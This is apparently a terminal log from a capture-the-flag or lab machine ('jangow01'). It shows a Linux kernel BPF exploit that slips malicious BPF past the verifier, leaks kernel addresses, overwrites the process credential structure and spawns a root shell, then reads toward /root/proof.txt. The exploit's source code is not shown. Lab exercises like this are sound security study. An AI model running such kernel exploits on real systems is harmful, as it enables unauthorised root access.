 [*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff88003d9e6d00
[*] Leaking sock struct from ffff8800399723c0
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff88003a6f43c0
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff88003a6f43c0
[*] credentials patched, launching shell...
# bye
/bin/sh: 1: bye: not found
#
# exit
jangow01@jangow01:~$ ./base
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff8800383aa400
[*] Leaking sock struct from ffff880039972000
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff88003a6f43c0
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff88003a6f43c0
[*] credentials patched, launching shell...
# whoami
root
# cd /root
# ls
proof.txt
# cat proof.txt